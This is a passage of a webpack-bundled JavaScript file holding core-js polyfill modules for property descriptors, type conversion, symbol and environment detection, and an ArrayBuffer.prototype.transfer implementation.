var createElement = __webpack_require__(25);

// Thanks to IE8 for its funny defineProperty
module.exports = !DESCRIPTORS && !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty(createElement('div'), 'a', {
    get: function () { return 7; }
  }).a !== 7;
});


/***/ }),
/* 25 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var isObject = __webpack_require__(21);

var document = globalThis.document;
// typeof document.createElement is 'object' in old IE
var EXISTS = isObject(document) && isObject(document.createElement);

module.exports = function (it) {
  return EXISTS ? document.createElement(it) : {};
};


/***/ }),
/* 26 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var fails = __webpack_require__(3);

// V8 ~ Chrome 36-
// https://bugs.chromium.org/p/v8/issues/detail?id=3334
module.exports = DESCRIPTORS && fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty(function () { /* empty */ }, 'prototype', {
    value: 42,
    writable: false
  }).prototype !== 42;
});


/***/ }),
/* 27 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isObject = __webpack_require__(21);

var $String = String;
var $TypeError = TypeError;

// `Assert: Type(argument) is Object`
module.exports = function (argument) {
  if (isObject(argument)) return argument;
  throw new $TypeError($String(argument) + ' is not an object');
};


/***/ }),
/* 28 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toPrimitive = __webpack_require__(29);
var isSymbol = __webpack_require__(31);

// `ToPropertyKey` abstract operation
// https://tc39.es/ecma262/#sec-topropertykey
module.exports = function (argument) {
  var key = toPrimitive(argument, 'string');
  return isSymbol(key) ? key : key + '';
};


/***/ }),
/* 29 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);
var isObject = __webpack_require__(21);
var isSymbol = __webpack_require__(31);
var getMethod = __webpack_require__(38);
var ordinaryToPrimitive = __webpack_require__(41);
var wellKnownSymbol = __webpack_require__(42);

var $TypeError = TypeError;
var TO_PRIMITIVE = wellKnownSymbol('toPrimitive');

// `ToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-toprimitive
module.exports = function (input, pref) {
  if (!isObject(input) || isSymbol(input)) return input;
  var exoticToPrim = getMethod(input, TO_PRIMITIVE);
  var result;
  if (exoticToPrim) {
    if (pref === undefined) pref = 'default';
    result = call(exoticToPrim, input, pref);
    if (!isObject(result) || isSymbol(result)) return result;
    throw new $TypeError("Can't convert object to primitive value");
  }
  if (pref === undefined) pref = 'number';
  return ordinaryToPrimitive(input, pref);
};


/***/ }),
/* 30 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var NATIVE_BIND = __webpack_require__(7);

var call = Function.prototype.call;

module.exports = NATIVE_BIND ? call.bind(call) : function () {
  return call.apply(call, arguments);
};


/***/ }),
/* 31 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var getBuiltIn = __webpack_require__(32);
var isCallable = __webpack_require__(8);
var isPrototypeOf = __webpack_require__(33);
var USE_SYMBOL_AS_UID = __webpack_require__(34);

var $Object = Object;

module.exports = USE_SYMBOL_AS_UID ? function (it) {
  return typeof it == 'symbol';
} : function (it) {
  var $Symbol = getBuiltIn('Symbol');
  return isCallable($Symbol) && isPrototypeOf($Symbol.prototype, $Object(it));
};


/***/ }),
/* 32 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var isCallable = __webpack_require__(8);

var aFunction = function (argument) {
  return isCallable(argument) ? argument : undefined;
};

module.exports = function (namespace, method) {
  return arguments.length < 2 ? aFunction(globalThis[namespace]) : globalThis[namespace] && globalThis[namespace][method];
};


/***/ }),
/* 33 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

module.exports = uncurryThis({}.isPrototypeOf);


/***/ }),
/* 34 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

/* eslint-disable es/no-symbol -- required for testing */
var NATIVE_SYMBOL = __webpack_require__(35);

module.exports = NATIVE_SYMBOL &&
  !Symbol.sham &&
  typeof Symbol.iterator == 'symbol';


/***/ }),
/* 35 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

/* eslint-disable es/no-symbol -- required for testing */
var V8_VERSION = __webpack_require__(36);
var fails = __webpack_require__(3);
var globalThis = __webpack_require__(17);

var $String = globalThis.String;

// eslint-disable-next-line es/no-object-getownpropertysymbols -- required for testing
module.exports = !!Object.getOwnPropertySymbols && !fails(function () {
  var symbol = Symbol('symbol detection');
  // Chrome 38 Symbol has incorrect toString conversion
  // `get-own-property-symbols` polyfill symbols converted to object are not Symbol instances
  // nb: Do not call `String` directly to avoid this being optimized out to `symbol+''` which will,
  // of course, fail.
  return !$String(symbol) || !(Object(symbol) instanceof Symbol) ||
    // Chrome 38-40 symbols are not inherited from DOM collections prototypes to instances
    !Symbol.sham && V8_VERSION && V8_VERSION < 41;
});


/***/ }),
/* 36 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var userAgent = __webpack_require__(37);

var process = globalThis.process;
var Deno = globalThis.Deno;
var versions = process && process.versions || Deno && Deno.version;
var v8 = versions && versions.v8;
var match, version;

if (v8) {
  match = v8.split('.');
  // in old Chrome, versions of V8 isn't V8 = Chrome / 10
  // but their correct versions are not interesting for us
  version = match[0] > 0 && match[0] < 4 ? 1 : +(match[0] + match[1]);
}

// BrowserFS NodeJS `process` polyfill incorrectly set `.v8` to `0.0`
// so check `userAgent` even if `.v8` exists, but 0
if (!version && userAgent) {
  match = userAgent.match(/Edge\/(\d+)/);
  if (!match || match[1] >= 74) {
    match = userAgent.match(/Chrome\/(\d+)/);
    if (match) version = +match[1];
  }
}

module.exports = version;


/***/ }),
/* 37 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);

var navigator = globalThis.navigator;
var userAgent = navigator && navigator.userAgent;

module.exports = userAgent ? String(userAgent) : '';


/***/ }),
/* 38 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var aCallable = __webpack_require__(39);
var isNullOrUndefined = __webpack_require__(12);

// `GetMethod` abstract operation
// https://tc39.es/ecma262/#sec-getmethod
module.exports = function (V, P) {
  var func = V[P];
  return isNullOrUndefined(func) ? undefined : aCallable(func);
};


/***/ }),
/* 39 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isCallable = __webpack_require__(8);
var tryToString = __webpack_require__(40);

var $TypeError = TypeError;

// `Assert: IsCallable(argument) is true`
module.exports = function (argument) {
  if (isCallable(argument)) return argument;
  throw new $TypeError(tryToString(argument) + ' is not a function');
};


/***/ }),
/* 40 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $String = String;

module.exports = function (argument) {
  try {
    return $String(argument);
  } catch (error) {
    return 'Object';
  }
};


/***/ }),
/* 41 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);
var isCallable = __webpack_require__(8);
var isObject = __webpack_require__(21);

var $TypeError = TypeError;

// `OrdinaryToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-ordinarytoprimitive
module.exports = function (input, pref) {
  var fn, val;
  if (pref === 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  if (isCallable(fn = input.valueOf) && !isObject(val = call(fn, input))) return val;
  if (pref !== 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  throw new $TypeError("Can't convert object to primitive value");
};


/***/ }),
/* 42 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var shared = __webpack_require__(43);
var hasOwn = __webpack_require__(9);
var uid = __webpack_require__(44);
var NATIVE_SYMBOL = __webpack_require__(35);
var USE_SYMBOL_AS_UID = __webpack_require__(34);

var Symbol = globalThis.Symbol;
var WellKnownSymbolsStore = shared('wks');
var createWellKnownSymbol = USE_SYMBOL_AS_UID ? Symbol['for'] || Symbol : Symbol && Symbol.withoutSetter || uid;

module.exports = function (name) {
  if (!hasOwn(WellKnownSymbolsStore, name)) {
    WellKnownSymbolsStore[name] = NATIVE_SYMBOL && hasOwn(Symbol, name)
      ? Symbol[name]
      : createWellKnownSymbol('Symbol.' + name);
  } return WellKnownSymbolsStore[name];
};


/***/ }),
/* 43 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var store = __webpack_require__(15);

module.exports = function (key, value) {
  return store[key] || (store[key] = value || {});
};


/***/ }),
/* 44 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

var id = 0;
var postfix = Math.random();
var toString = uncurryThis(1.0.toString);

module.exports = function (key) {
  return 'Symbol(' + (key === undefined ? '' : key) + ')_' + toString(++id + postfix, 36);
};


/***/ }),
/* 45 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};


/***/ }),
/* 46 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var shared = __webpack_require__(43);
var uid = __webpack_require__(44);

var keys = shared('keys');

module.exports = function (key) {
  return keys[key] || (keys[key] = uid(key));
};


/***/ }),
/* 47 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = {};


/***/ }),
/* 48 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var uncurryThis = __webpack_require__(49);
var arrayBufferByteLength = __webpack_require__(51);

var ArrayBuffer = globalThis.ArrayBuffer;
var ArrayBufferPrototype = ArrayBuffer && ArrayBuffer.prototype;
var slice = ArrayBufferPrototype && uncurryThis(ArrayBufferPrototype.slice);

module.exports = function (O) {
  if (arrayBufferByteLength(O) !== 0) return false;
  if (!slice) return false;
  try {
    slice(O, 0, 0);
    return false;
  } catch (error) {
    return true;
  }
};


/***/ }),
/* 49 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var classofRaw = __webpack_require__(50);
var uncurryThis = __webpack_require__(6);

module.exports = function (fn) {
  // Nashorn bug:
  //   https://github.com/zloirock/core-js/issues/1128
  //   https://github.com/zloirock/core-js/issues/1130
  if (classofRaw(fn) === 'Function') return uncurryThis(fn);
};


/***/ }),
/* 50 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

var toString = uncurryThis({}.toString);
var stringSlice = uncurryThis(''.slice);

module.exports = function (it) {
  return stringSlice(toString(it), 8, -1);
};


/***/ }),
/* 51 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var uncurryThisAccessor = __webpack_require__(52);
var classof = __webpack_require__(50);

var ArrayBuffer = globalThis.ArrayBuffer;
var TypeError = globalThis.TypeError;

// Includes
// - Perform ? RequireInternalSlot(O, [[ArrayBufferData]]).
// - If IsSharedArrayBuffer(O) is true, throw a TypeError exception.
module.exports = ArrayBuffer && uncurryThisAccessor(ArrayBuffer.prototype, 'byteLength', 'get') || function (O) {
  if (classof(O) !== 'ArrayBuffer') throw new TypeError('ArrayBuffer expected');
  return O.byteLength;
};


/***/ }),
/* 52 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var aCallable = __webpack_require__(39);

module.exports = function (object, key, method) {
  try {
    // eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
    return uncurryThis(aCallable(Object.getOwnPropertyDescriptor(object, key)[method]));
  } catch (error) { /* empty */ }
};


/***/ }),
/* 53 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var $transfer = __webpack_require__(73);

// `ArrayBuffer.prototype.transfer` method
// https://tc39.es/proposal-arraybuffer-transfer/#sec-arraybuffer.prototype.transfer
if ($transfer) $({ target: 'ArrayBuffer', proto: true }, {
  transfer: function transfer() {
    return $transfer(this, arguments.length ? arguments[0] : undefined, true);
  }
});


/***/ }),
/* 54 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var getOwnPropertyDescriptor = __webpack_require__(55).f;
var createNonEnumerableProperty = __webpack_require__(22);
var defineBuiltIn = __webpack_require__(59);
var defineGlobalProperty = __webpack_require__(18);
var copyConstructorProperties = __webpack_require__(60);
var isForced = __webpack_require__(72);

/*
  options.target         - name of the target object
  options.global         - target is the global object
  options.stat           - export as static methods of target
  options.proto          - export as prototype methods of target
  options.real           - real prototype method for the `pure` version
  options.forced         - export even if the native feature is available
  options.bind           - bind methods to the target, required for the `pure` version
  options.wrap           - wrap constructors to preventing global pollution, required for the `pure` version
  options.unsafe         - use the simple assignment of property instead of delete + defineProperty
  options.sham           - add a flag to not completely full polyfills
  options.enumerable     - export as enumerable property
  options.dontCallGetSet - prevent calling a getter on target
  options.name           - the .name of the function if it does not match the key
*/
module.exports = function (options, source) {
  var TARGET = options.target;
  var GLOBAL = options.global;
  var STATIC = options.stat;
  var FORCED, target, key, targetProperty, sourceProperty, descriptor;
  if (GLOBAL) {
    target = globalThis;
  } else if (STATIC) {
    target = globalThis[TARGET] || defineGlobalProperty(TARGET, {});
  } else {
    target = globalThis[TARGET] && globalThis[TARGET].prototype;
  }
  if (target) for (key in source) {
    sourceProperty = source[key];
    if (options.dontCallGetSet) {
      descriptor = getOwnPropertyDescriptor(target, key);
      targetProperty = descriptor && descriptor.value;
    } else targetProperty = target[key];
    FORCED = isForced(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced);
    // contained in target
    if (!FORCED && targetProperty !== undefined) {
      if (typeof sourceProperty == typeof targetProperty) continue;
      copyConstructorProperties(sourceProperty, targetProperty);
    }
    // add a flag to not completely full polyfills
    if (options.sham || (targetProperty && targetProperty.sham)) {
      createNonEnumerableProperty(sourceProperty, 'sham', true);
    }
    defineBuiltIn(target, key, sourceProperty, options);
  }
};


/***/ }),
/* 55 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var call = __webpack_require__(30);
var propertyIsEnumerableModule = __webpack_require__(56);
var createPropertyDescriptor = __webpack_require__(45);
var toIndexedObject = __webpack_require__(57);
var toPropertyKey = __webpack_require__(28);
var hasOwn = __webpack_require__(9);
var IE8_DOM_DEFINE = __webpack_require__(24);

// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// `Object.getOwnPropertyDescriptor` method
// https://tc39.es/ecma262/#sec-object.getownpropertydescriptor
exports.f = DESCRIPTORS ? $getOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {
  O = toIndexedObject(O);
  P = toPropertyKey(P);
  if (IE8_DOM_DEFINE) try {
    return $getOwnPropertyDescriptor(O, P);
  } catch (error) { /* empty */ }
  if (hasOwn(O, P)) return createPropertyDescriptor(!call(propertyIsEnumerableModule.f, O, P), O[P]);
};


/***/ }),
/* 56 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $propertyIsEnumerable = {}.propertyIsEnumerable;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// Nashorn ~ JDK8 bug
var NASHORN_BUG = getOwnPropertyDescriptor && !$propertyIsEnumerable.call({ 1: 2 }, 1);

// `Object.prototype.propertyIsEnumerable` method implementation
// https://tc39.es/ecma262/#sec-object.prototype.propertyisenumerable
exports.f = NASHORN_BUG ? function propertyIsEnumerable(V) {
  var descriptor = getOwnPropertyDescriptor(this, V);
  return !!descriptor && descriptor.enumerable;
} : $propertyIsEnumerable;


/***/ }),
/* 57 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// toObject with fallback for non-array-like ES3 strings
var IndexedObject = __webpack_require__(58);
var requireObjectCoercible = __webpack_require__(11);

module.exports = function (it) {
  return IndexedObject(requireObjectCoercible(it));
};


/***/ }),
/* 58 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var fails = __webpack_require__(3);
var classof = __webpack_require__(50);

var $Object = Object;
var split = uncurryThis(''.split);

// fallback for non-array-like ES3 and non-enumerable old V8 strings
module.exports = fails(function () {
  // throws an error in rhino, see https://github.com/mozilla/rhino/issues/346
  // eslint-disable-next-line no-prototype-builtins -- safe
  return !$Object('z').propertyIsEnumerable(0);
}) ? function (it) {
  return classof(it) === 'String' ? split(it, '') : $Object(it);
} : $Object;


/***/ }),
/* 59 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isCallable = __webpack_require__(8);
var definePropertyModule = __webpack_require__(23);
var makeBuiltIn = __webpack_require__(5);
var defineGlobalProperty = __webpack_require__(18);

module.exports = function (O, key, value, options) {
  if (!options) options = {};
  var simple = options.enumerable;
  var name = options.name !== undefined ? options.name : key;
  if (isCallable(value)) makeBuiltIn(value, name, options);
  if (options.global) {
    if (simple) O[key] = value;
    else defineGlobalProperty(key, value);
  } else {
    try {
      if (!options.unsafe) delete O[key];
      else if (O[key]) simple = true;
    } catch (error) { /* empty */ }
    if (simple) O[key] = value;
    else definePropertyModule.f(O, key, {
      value: value,
      enumerable: false,
      configurable: !options.nonConfigurable,
      writable: !options.nonWritable
    });
  } return O;
};


/***/ }),
/* 60 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var hasOwn = __webpack_require__(9);
var ownKeys = __webpack_require__(61);
var getOwnPropertyDescriptorModule = __webpack_require__(55);
var definePropertyModule = __webpack_require__(23);

module.exports = function (target, source, exceptions) {
  var keys = ownKeys(source);
  var defineProperty = definePropertyModule.f;
  var getOwnPropertyDescriptor = getOwnPropertyDescriptorModule.f;
  for (var i = 0; i < keys.length; i++) {
    var key = keys[i];
    if (!hasOwn(target, key) && !(exceptions && hasOwn(exceptions, key))) {
      defineProperty(target, key, getOwnPropertyDescriptor(source, key));
    }
  }
};


/***/ }),
/* 61 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var getBuiltIn = __webpack_require__(32);
var uncurryThis = __webpack_require__(6);
var getOwnPropertyNamesModule = __webpack_require__(62);
var getOwnPropertySymbolsModule = __webpack_require__(71);
var anObject = __webpack_require__(27);

var concat = uncurryThis([].concat);

// all object keys, includes non-enumerable and symbols
module.exports = getBuiltIn('Reflect', 'ownKeys') || function ownKeys(it) {
  var keys = getOwnPropertyNamesModule.f(anObject(it));
  var getOwnPropertySymbols = getOwnPropertySymbolsModule.f;
  return getOwnPropertySymbols ? concat(keys, getOwnPropertySymbols(it)) : keys;
};


/***/ }),
/* 62 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var internalObjectKeys = __webpack_require__(63);
var enumBugKeys = __webpack_require__(70);

var hiddenKeys = enumBugKeys.concat('length', 'prototype');

// `Object.getOwnPropertyNames` method
// https://tc39.es/ecma262/#sec-object.getownpropertynames
// eslint-disable-next-line es/no-object-getownpropertynames -- safe
exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
  return internalObjectKeys(O, hiddenKeys);
};


/***/ }),
/* 63 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var hasOwn = __webpack_require__(9);
var toIndexedObject = __webpack_require__(57);
var indexOf = __webpack_require__(64).indexOf;
var hiddenKeys = __webpack_require__(47);

var push = uncurryThis([].push);

module.exports = function (object, names) {
  var O = toIndexedObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) !hasOwn(hiddenKeys, key) && hasOwn(O, key) && push(result, key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (hasOwn(O, key = names[i++])) {
    ~indexOf(result, key) || push(result, key);
  }
  return result;
};


/***/ }),
/* 64 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toIndexedObject = __webpack_require__(57);
var toAbsoluteIndex = __webpack_require__(65);
var lengthOfArrayLike = __webpack_require__(68);

// `Array.prototype.{ indexOf, includes }` methods implementation
var createMethod = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIndexedObject($this);
    var length = lengthOfArrayLike(O);
    if (length === 0) return !IS_INCLUDES && -1;
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare -- NaN check
    if (IS_INCLUDES && el !== el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare -- NaN check
      if (value !== value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) {
      if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};

module.exports = {
  // `Array.prototype.includes` method
  // https://tc39.es/ecma262/#sec-array.prototype.includes
  includes: createMethod(true),
  // `Array.prototype.indexOf` method
  // https://tc39.es/ecma262/#sec-array.prototype.indexof
  indexOf: createMethod(false)
};


/***/ }),
/* 65 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toIntegerOrInfinity = __webpack_require__(66);

var max = Math.max;
var min = Math.min;

// Helper for a popular repeating case of the spec:
// Let integer be ? ToInteger(index).
// If integer < 0, let result be max((length + integer), 0); else let result be min(integer, length).
module.exports = function (index, length) {
  var integer = toIntegerOrInfinity(index);
  return integer < 0 ? max(integer + length, 0) : min(integer, length);
};


/***/ }),
/* 66 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var trunc = __webpack_require__(67);

// `ToIntegerOrInfinity` abstract operation
// https://tc39.es/ecma262/#sec-tointegerorinfinity
module.exports = function (argument) {
  var number = +argument;
  // eslint-disable-next-line no-self-compare -- NaN check
  return number !== number || number === 0 ? 0 : trunc(number);
};


/***/ }),
/* 67 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var ceil = Math.ceil;
var floor = Math.floor;

// `Math.trunc` method
// https://tc39.es/ecma262/#sec-math.trunc
// eslint-disable-next-line es/no-math-trunc -- safe
module.exports = Math.trunc || function trunc(x) {
  var n = +x;
  return (n > 0 ? floor : ceil)(n);
};


/***/ }),
/* 68 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toLength = __webpack_require__(69);

// `LengthOfArrayLike` abstract operation
// https://tc39.es/ecma262/#sec-lengthofarraylike
module.exports = function (obj) {
  return toLength(obj.length);
};


/***/ }),
/* 69 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toIntegerOrInfinity = __webpack_require__(66);

var min = Math.min;

// `ToLength` abstract operation
// https://tc39.es/ecma262/#sec-tolength
module.exports = function (argument) {
  var len = toIntegerOrInfinity(argument);
  return len > 0 ? min(len, 0x1FFFFFFFFFFFFF) : 0; // 2 ** 53 - 1 == 9007199254740991
};


/***/ }),
/* 70 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// IE8- don't enum bug keys
module.exports = [
  'constructor',
  'hasOwnProperty',
  'isPrototypeOf',
  'propertyIsEnumerable',
  'toLocaleString',
  'toString',
  'valueOf'
];


/***/ }),
/* 71 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// eslint-disable-next-line es/no-object-getownpropertysymbols -- safe
exports.f = Object.getOwnPropertySymbols;


/***/ }),
/* 72 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var fails = __webpack_require__(3);
var isCallable = __webpack_require__(8);

var replacement = /#|\.prototype\./;

var isForced = function (feature, detection) {
  var value = data[normalize(feature)];
  return value === POLYFILL ? true
    : value === NATIVE ? false
    : isCallable(detection) ? fails(detection)
    : !!detection;
};

var normalize = isForced.normalize = function (string) {
  return String(string).replace(replacement, '.').toLowerCase();
};

var data = isForced.data = {};
var NATIVE = isForced.NATIVE = 'N';
var POLYFILL = isForced.POLYFILL = 'P';

module.exports = isForced;


/***/ }),
/* 73 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var uncurryThis = __webpack_require__(6);
var uncurryThisAccessor = __webpack_require__(52);
var toIndex = __webpack_require__(74);
var notDetached = __webpack_require__(75);
var arrayBufferByteLength = __webpack_require__(51);
var detachTransferable = __webpack_require__(76);
var PROPER_STRUCTURED_CLONE_TRANSFER = __webpack_require__(80);

var structuredClone = globalThis.structuredClone;
var ArrayBuffer = globalThis.ArrayBuffer;
var DataView = globalThis.DataView;
var min = Math.min;
var ArrayBufferPrototype = ArrayBuffer.prototype;
var DataViewPrototype = DataView.prototype;
var slice = uncurryThis(ArrayBufferPrototype.slice);
var isResizable = uncurryThisAccessor(ArrayBufferPrototype, 'resizable', 'get');
var maxByteLength = uncurryThisAccessor(ArrayBufferPrototype, 'maxByteLength', 'get');
var getInt8 = uncurryThis(DataViewPrototype.getInt8);
var setInt8 = uncurryThis(DataViewPrototype.setInt8);

module.exports = (PROPER_STRUCTURED_CLONE_TRANSFER || detachTransferable) && function (arrayBuffer, newLength, preserveResizability) {
  var byteLength = arrayBufferByteLength(arrayBuffer);
  var newByteLength = newLength === undefined ? byteLength : toIndex(newLength);
  var fixedLength = !isResizable || !isResizable(arrayBuffer);
  var newBuffer;
  notDetached(arrayBuffer);
  if (PROPER_STRUCTURED_CLONE_TRANSFER) {
    arrayBuffer = structuredClone(arrayBuffer, { transfer: [arrayBuffer] });
    if (byteLength === newByteLength && (preserveResizability || fixedLength)) return arrayBuffer;
  }
  if (byteLength >= newByteLength && (!preserveResizability || fixedLength)) {
    newBuffer = slice(arrayBuffer, 0, newByteLength);
  } else {
    var options = preserveResizability && !fixedLength && maxByteLength ? { maxByteLength: maxByteLength(arrayBuffer) } : undefined;
    newBuffer = new ArrayBuffer(newByteLength, options);
    var a = new DataView(arrayBuffer);
    var b = new DataView(newBuffer);
    var copyLength = min(newByteLength, byteLength);
    for (var i = 0; i < copyLength; i++) setInt8(b, i, getInt8(a, i));
  }
  if (!PROPER_STRUCTURED_CLONE_TRANSFER) detachTransferable(arrayBuffer);
  return newBuffer;
};


/***/ }),
/* 74 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toIntegerOrInfinity = __webpack_require__(66);
var toLength = __webpack_require__(69);

var $RangeError = RangeError;

// `ToIndex` abstract operation
// https://tc39.es/ecma262/#sec-toindex
module.exports = function (it) {
  if (it === undefined) return 0;
  var number = toIntegerOrInfinity(it);
  var length = toLength(number);
  if (number !== length) throw new $RangeError('Wrong length or index');
  return length;
};


/***/ }),
/* 75 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isDetached = __webpack_require__(48);

var $TypeError = TypeError;

module.exports = function (it) {
  if (isDetached(it)) throw new $TypeError('ArrayBuffer is detached');
  return it;
};


/***/ }),
/* 76 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var getBuiltInNodeModule = __webpack_require__(77);
var PROPER_STRUCTURED_CLONE_TRANSFER = __webpack_require__(80);

var structuredClone = globalThis.structuredClone;
var $ArrayBuffer = globalThis.ArrayBuffer;
var $MessageChannel = globalThis.MessageChannel;
var detach = false;
var WorkerThreads, channel, buffer, $detach;

if (PROPER_STRUCTURED_CLONE_TRANSFER) {
  detach = function (transferable) {
    structuredClone(transferable, { transfer: [transferable] });
  };
} else if ($ArrayBuffer) try {
  if (!$MessageChannel) {
    WorkerThreads = getBuiltInNodeModule('worker_threads');
    if (WorkerThreads) $MessageChannel = WorkerThreads.MessageChannel;
  }

  if ($MessageChannel) {
    channel = new $MessageChannel();
    buffer = new $ArrayBuffer(2);

    $detach = function (transferable) {
      channel.port1.postMessage(null, [transferable]);
    };

    if (buffer.byteLength === 2) {
      $detach(buffer);
      if (buffer.byteLength === 0) detach = $detach;
    }
  }
} catch (error) { /* empty */ }

module.exports = detach;


/***/ }),
/* 77 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var IS_NODE = __webpack_require__(78);

module.exports = function (name) {
  if (IS_NODE) {
    try {
      return globalThis.process.getBuiltinModule(name);
    } catch (error) { /* empty */ }
    try {
      // eslint-disable-next-line no-new-func -- safe
      return Function('return require("' + name + '")')();
    } catch (error) { /* empty */ }
  }
};


/***/ }),
/* 78 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var ENVIRONMENT = __webpack_require__(79);

module.exports = ENVIRONMENT === 'NODE';


/***/ }),
/* 79 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

/* global Bun, Deno -- detection */
var globalThis = __webpack_require__(17);
var userAgent = __webpack_require__(37);
var classof = __webpack_require__(50);

var userAgentStartsWith = function (string) {
  return userAgent.slice(0, string.length) === string;
};

module.exports = (function () {
  if (userAgentStartsWith('Bun/')) return 'BUN';
  if (userAgentStartsWith('Cloudflare-Workers')) return 'CLOUDFLARE';
  if (userAgentStartsWith('Deno/')) return 'DENO';
  if (userAgentStartsWith('Node.js/')) return 'NODE';
  if (globalThis.Bun && typeof Bun.version == 'string') return 'BUN';
  if (globalThis.Deno && typeof Deno.version == 'object') return 'DENO';
  if (classof(globalThis.process) === 'process') return 'NODE';
  if (globalThis.window && globalThis.document) return 'BROWSER';
  return 'REST';
})();


/***/ }),
/* 80 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var fails = __webpack_require__(3);
var V8 = __webpack_require__(36);
var ENVIRONMENT = __webpack_require__(79);

var structuredClone = globalThis.structuredClone;

module.exports = !!structuredClone && !fails(function () {
  // prevent V8 ArrayBufferDetaching protector cell invalidation and performance degradation
  // https://github.com/zloirock/core-js/issues/679
  if ((ENVIRONMENT === 'DENO' && V8 > 92) || (ENVIRONMENT === 'NODE' && V8 > 94) || (ENVIRONMENT === 'BROWSER' && V8 > 97)) return false;
  var buffer = new ArrayBuffer(8);
  var clone = structuredClone(buffer, { transfer: [buffer] });
  return buffer.byteLength !== 0 || clone.byteLength !== 8;
});


/***/ }),
/* 81 */
